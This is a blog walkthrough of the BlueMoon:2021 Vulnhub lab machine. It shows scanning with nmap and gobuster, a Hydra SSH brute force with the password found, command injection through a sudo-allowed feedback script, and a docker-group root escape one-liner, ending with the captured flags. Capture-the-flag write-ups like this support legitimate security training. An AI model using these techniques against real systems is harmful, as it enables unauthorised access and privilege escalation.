BlueMoon Vulnhub Walkthrough
Today, I will be sharing a walkthrough of BlueMoon : 2021 from Vulnhub. This is an easy level boot2root machine and good for beginners.

Initial Enumeration and User Shell
I started the reconnaissance by running a port scan with nmap, checking default scripts and testing for vulnerabilities.
madhav@anton:~/ctf/vulnhub/bluemoon▸ nmap -sC -sV -oN nmap/initial 192.168.1.2
Starting Nmap 7.80 ( https://nmap.org ) at 2021-04-27 14:39 IST
Nmap scan report for 192.168.1.2
Host is up (0.0036s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 2c:e2:63:78:bc:55:fe:f3:cb:09:a9:d8:26:2f:cb:d5 (RSA)
| 256 c4:c8:6b:48:92:25:a5:f7:00:9f:ab:b2:56:d5:ed:dc (ECDSA)
|_ 256 a9:5b:39:a1:6e:05:91:0f:75:3c:88:0b:55:7c:a8:c2 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: BlueMoon:2021
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.11 secondsWe have vsftpd running on port 21, OpenSSH on port 22 and Apache httpd running on port 80. I decided to enumerate port 80 first. So let's open our web browser and see what we have on port 80.
We do not have much functionality at the home page, I also checked the source code of the home page, but did not find anything interesting, So next I performed a gobuster scan to look for hidden files and directories.
madhav@anton:~/ctf/vulnhub/bluemoon▸ gobuster dir -u http://192.168.1.2 -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x .php,.html,.txt -o gobuster.log
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.2
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
2021/04/27 14:43:52 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 383]
/server-status (Status: 403) [Size: 276]
/hidden_text (Status: 200) [Size: 1169]
===============================================================
2021/04/27 14:49:27 Finished

===============================================================We have a directory named hidden_text. After visiting the website, I found an image linked to the word "Thank You" which is QR code.
So, I downloaded the QR code and extracted the contents of the QR code using a tool named zbarimg. You can install this by using sudo apt install zbar-tools.
madhav@anton:~/ctf/vulnhub/bluemoon▸ wget http://192.168.1.2/.QR_C0d3.png
--2021-04-27 15:10:45-- http://192.168.1.2/.QR_C0d3.png
Connecting to 192.168.1.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2020 (2.0K) [image/png]
Saving to: ‘.QR_C0d3.png’
.QR_C0d3.png 100%[==================================================================>] 1.97K --.-KB/s in 0s
2021-04-27 15:10:45 (97.4 MB/s) - ‘.QR_C0d3.png’ saved [2020/2020]madhav@anton:~/ctf/vulnhub/bluemoon▸ zbarimg .QR_C0d3.png
QR-Code:#!/bin/bash
HOST=ip
USER=userftp
PASSWORD=ftpp@ssword
ftp -inv $HOST user $USER $PASSWORD
bye
EOF
scanned 1 barcode symbols from 1 images in 0.01 secondsIn the QR code, there was a bash script with some FTP creds. Let's try using them.
Inside the FTP server, there were two files: information.txt and p_lists.txt. I downloaded both of them, so let's have a look at them.
madhav@anton:~/ctf/vulnhub/bluemoon▸ cat information.txt
Hello robin ...!
I'm Already Told You About Your Password Weekness. I will give a Password list. you May Choose Anyone of The Password.
The second file, as the name suggests was a password list. From the above note, we have a user named robin. We can try brute forcing SSH login for this user using the p_lists.txt.
madhav@anton:~/ctf/vulnhub/bluemoon▸ hydra -l robin -P p_lists.txt 192.168.1.2 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-27 15:27:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries (l:1/p:32), ~2 tries per task
[DATA] attacking ssh://192.168.1.2:22/
[22][ssh] host: 192.168.1.2 login: robin password: k4rv3ndh4nh4ck3r
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-27 15:27:17Hurray, we found some valid credentials, now we can use them to login into the machine via SSH and read our first flag.
madhav@anton:~/ctf/vulnhub/bluemoon▸ ssh robin@192.168.1.2
robin@192.168.1.2's password:
Linux BlueMoon 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 25 04:48:33 2021 from 192.168.1.67
robin@BlueMoon:~$ ls
project user1.txt
robin@BlueMoon:~$ cat user1.txt
You Gained User-1 Flag
==> Fl4g{u5er1r34ch3d5ucc355fully}
Privilege Escalation
I ran the sudo -l command to check if user robin can run any command as root and found that it can run /home/robin/project/feedback.sh as user jerry.
robin@BlueMoon:~$ sudo -l
Matching Defaults entries for robin on bluemoon:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User robin may run the following commands on bluemoon:
(jerry) NOPASSWD: /home/robin/project/feedback.sh
Let's have a look at feedback.sh
robin@BlueMoon:~/project$ cat feedback.sh
#!/bin/bash
clear
echo -e "Script For FeedBack\n"
read -p "Enter Your Name : " name
echo ""
read -p "Enter You FeedBack About This Target Machine : " feedback
echo ""
$feedback 2>/dev/null
echo -e "\nThanks For Your FeedBack...!\n"This is easy, this script will execute every command we add in the $feedback variable. So we can type bash in both the fields and we will get a shell. Before that, we need to execute this script as user jerry so that we can get the shell as user jerry using the following command:
sudo -u jerry /home/robin/project/feedback.shNext, type bash in both the fields and we will get a shell as user jerry.
Script For FeedBack
Enter Your Name : bash
Enter You FeedBack About This Target Machine : bash
id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry),114(docker)
python3 -c 'import pty;pty.spawn("/bin/bash")'
jerry@BlueMoon:/home/robin/project$Now we can read our second flag present in the home directory.
jerry@BlueMoon:~$ cat user2.txt
You Found User-2 Flag
==> Fl4g{Y0ur34ch3du53r25uc355ful1y}
You Are Reached Near To Me... Try To Find
- Root
Root Shell
After looking at the output of the id command for user jerry, I saw that the user is added to the docker group.
jerry@BlueMoon:~$ id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry),114(docker)So we can exploit this and mount the root directory in a docker container which will give us the root shell using the following command:
docker run -v /:/mnt --rm -it alpine chroot /mnt shOnce we are root, we can read our final flag present in the root directory.
jerry@BlueMoon:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# cat /root/root.txt
==> Congratulations <==
You Reached Root...!
Root-Flag
Fl4g{r00t-H4ckTh3P14n3t0nc34g41n}
Created By
Kirthik - Karvendhan
instagram = ____kirthik____
!......Bye See You Again......!
#That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Ben Smith.
